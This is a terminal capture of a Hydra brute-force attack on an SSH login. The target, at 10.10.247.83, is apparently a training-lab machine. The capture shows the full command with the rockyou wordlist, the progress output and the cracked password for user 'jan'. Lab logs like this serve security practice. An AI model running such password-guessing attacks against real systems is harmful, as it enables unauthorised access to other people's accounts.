 (bing㉿kali)-[~]
$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.247.83
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-23 13:37:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.247.83:22/
[STATUS] 93.00 tries/min, 93 tries in 00:01h, 14344308 to do in 2570:40h, 14 active
[STATUS] 98.67 tries/min, 296 tries in 00:03h, 14344105 to do in 2422:60h, 14 active
[STATUS] 87.14 tries/min, 610 tries in 00:07h, 14343791 to do in 2743:21h, 14 active
[22][ssh] host: 10.10.247.83   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-23 13:46:51